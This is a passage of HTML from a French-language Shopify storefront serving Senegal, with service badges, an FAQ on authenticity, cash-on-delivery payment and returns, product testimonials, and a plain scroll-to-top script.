                <td align="center" class="regular-cell color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>PRIX  $$$</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>SERVICE CLIENT</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24369355620386__6aa09428-a417-429d-9159-a4e8afd49590" class="shopify-section section"><style data-shopify>.section-template--24369355620386__6aa09428-a417-429d-9159-a4e8afd49590-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24369355620386__6aa09428-a417-429d-9159-a4e8afd49590-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--24369355620386__6aa09428-a417-429d-9159-a4e8afd49590-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-background-1 multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Service client disponible</h3><div class="rte"><p>Une équipe à votre écoute 7j/7 pour vous accompagner<br/><br/></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-background-1 multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  lock
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfait ou remboursé</h3><div class="rte"><p>Retour simple et remboursement garanti si le produit ne vous convient pas<br/><br/><br/></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-background-1 multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  trolley
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Livraison rapide</h3><div class="rte"><p>Recevez vos commandes en un temps record partout au Sénégal<br/><br/></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container color-background-1 multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  payments
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Paiement à la livraison</h3><div class="rte"><p>Payez uniquement lorsque vous recevez votre commande, en toute tranquillité<br/><br/><br/><br/></p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--24369355620386__collapsible_content_HeJRWV" class="shopify-section section"><style data-shopify>.section-template--24369355620386__collapsible_content_HeJRWV-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24369355620386__collapsible_content_HeJRWV-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--24369355620386__collapsible_content_HeJRWV-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1">
              FAQs
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Vos produits sont-ils authentiques et de qualité ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_gcQ7tm-template--24369355620386__collapsible_content_HeJRWV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_gcQ7tm-template--24369355620386__collapsible_content_HeJRWV"
                  >
                    <p>Absolument ! Tous nos produits sont <strong>authentiques, testés et de haute qualité</strong>. Nous nous engageons à offrir des produits sûrs, efficaces et adaptés aux besoins de nos clients. Votre satisfaction est notre priorité.<br/><br/></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Puis-je payer à la livraison ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_bDVKCY-template--24369355620386__collapsible_content_HeJRWV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_bDVKCY-template--24369355620386__collapsible_content_HeJRWV"
                  >
                    <p>Oui, nous proposons le paiement à la livraison dans la plupart des villes au Sénégal et dans certains autres pays d’Afrique. Vous pouvez payer en <strong>espèces ou via Mobile Money</strong> lorsque votre commande vous est livrée. Veuillez noter que certaines zones éloignées peuvent nécessiter un prépaiement.<br/><br/></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Puis-je retourner un produit si je ne suis pas satisfait ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fyiUyy-template--24369355620386__collapsible_content_HeJRWV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fyiUyy-template--24369355620386__collapsible_content_HeJRWV"
                  >
                    <p>Oui ! Vous pouvez retourner un produit sous <strong>7 jours après sa réception</strong> s’il ne correspond pas à vos attentes. Les articles doivent être dans leur état d’origine, non utilisés et dans leur emballage d’origine. Pour lancer un retour, contactez notre service client avec votre numéro de commande et nous vous guiderons dans le processus.<br/></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Avez-vous un service client disponible sur WhatsApp ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_WKzY4M-template--24369355620386__collapsible_content_HeJRWV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_WKzY4M-template--24369355620386__collapsible_content_HeJRWV"
                  >
                    <p>Oui ! Notre service client est disponible sur <strong>WhatsApp</strong> pour répondre à toutes vos questions, vous aider à passer commande ou résoudre tout problème. Vous pouvez nous écrire au <strong>[insérer numéro WhatsApp]</strong> et nous vous répondrons dans les plus brefs délais.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24369355620386__testimonials_EKJAeq" class="shopify-section section"><style data-shopify>.section-template--24369355620386__testimonials_EKJAeq-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24369355620386__testimonials_EKJAeq-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--24369355620386__testimonials_EKJAeq-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1">
            Avis
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946&amp;width=1420" alt="" srcset="//univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946&amp;width=275 275w, //univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946&amp;width=550 550w, //univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946&amp;width=710 710w, //univers-store.com/cdn/shop/files/ChatGPT_Image_6_avr._2025_21_13_53.webp?v=1758321946&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image" style="object-position:58.6319% 48.9414%;">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Pratique et hygiénique pour toute la famille!</h3><div class="rte"><p>Ce distributeur est super pratique ! Plus besoin de toucher le savon, c’est très hygiénique surtout avec les enfants à la maison. Il se recharge facilement et la quantité de savon est parfaite à chaque utilisation. Je suis très satisfait de mon achat !<br/></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Ousmane S.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010&amp;width=1420" alt="" srcset="//univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010&amp;width=275 275w, //univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010&amp;width=550 550w, //univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010&amp;width=710 710w, //univers-store.com/cdn/shop/files/S69e61634dfd44e068c7b298528d3bc93f.webp?v=1758320010&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Enfin je me tiens droit sans effort !</h3><div class="rte"><p>J’avais souvent mal au dos à cause de ma mauvaise posture. Depuis que j’utilise ce correcteur, je me tiens mieux et mes douleurs ont nettement diminué. Il est confortable à porter et presque invisible sous les vêtements. Je recommande vivement <br/><br/></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Fatou N.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//univers-store.com/cdn/shop/files/H5107a98d9aad41f3bbfae9b66f521680S.jpg?v=1758318495&amp;width=1420" alt="" srcset="//univers-store.com/cdn/shop/files/H5107a98d9aad41f3bbfae9b66f521680S.jpg?v=1758318495&amp;width=275 275w, //univers-store.com/cdn/shop/files/H5107a98d9aad41f3bbfae9b66f521680S.jpg?v=1758318495&amp;width=550 550w, //univers-store.com/cdn/shop/files/H5107a98d9aad41f3bbfae9b66f521680S.jpg?v=1758318495&amp;width=710 710w, //univers-store.com/cdn/shop/files/H5107a98d9aad41f3bbfae9b66f521680S.jpg?v=1758318495&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Indispensable pour mes menstruations!</h3><div class="rte"><p>Depuis que j’ai acheté cette ceinture chauffante, mes règles sont beaucoup plus supportables. La chaleur soulage rapidement mes crampes et je peux continuer mes activités sans rester allongée toute la journée. J’aime aussi le fait qu’elle soit légère et rechargeable par USB, je l’utilise même au bureau. Franchement, je recommande à toutes les femmes qui souffrent pendant leurs menstruations<br/></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Aminata D. </strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//univers-store.com/cdn/shop/files/H8b658ca173774b3e9c78ab51002c5e34s.jpg?v=1758481011&amp;width=1420" alt="" srcset="//univers-store.com/cdn/shop/files/H8b658ca173774b3e9c78ab51002c5e34s.jpg?v=1758481011&amp;width=275 275w, //univers-store.com/cdn/shop/files/H8b658ca173774b3e9c78ab51002c5e34s.jpg?v=1758481011&amp;width=550 550w, //univers-store.com/cdn/shop/files/H8b658ca173774b3e9c78ab51002c5e34s.jpg?v=1758481011&amp;width=710 710w, //univers-store.com/cdn/shop/files/H8b658ca173774b3e9c78ab51002c5e34s.jpg?v=1758481011&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Un vrai gain de temps en cuisine !</h3><div class="rte"><p>Ce hachoir est vraiment solide et efficace. Je l’utilise presque tous les jours pour hacher les oignons, l’ail et même les légumes pour les sauces. L’acier est robuste, facile à nettoyer et ça me fait gagner énormément de temps. Franchement, je ne regrette pas mon achat<br/></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Mamadou k.</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--24369355620386__section_divider_aqBtdz" class="shopify-section"><style data-shopify>
  .section-divider-template--24369355620386__section_divider_aqBtdz {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24369355620386__section_divider_aqBtdz-top-padding {
    height: 0px;
  }
  .section-template--24369355620386__section_divider_aqBtdz-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24369355620386__section_divider_aqBtdz-top-padding {
      height: 0px;
    }
    .section-template--24369355620386__section_divider_aqBtdz-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--24369355620386__section_divider_aqBtdz-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--24369355620386__section_divider_aqBtdz color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24369355620386__section_divider_aqBtdz-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24369356374050__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//univers-store.com/cdn/shop/t/5/assets/component-card.css?v=97748468422666499891755988735" media="print" onload="this.media='all'">
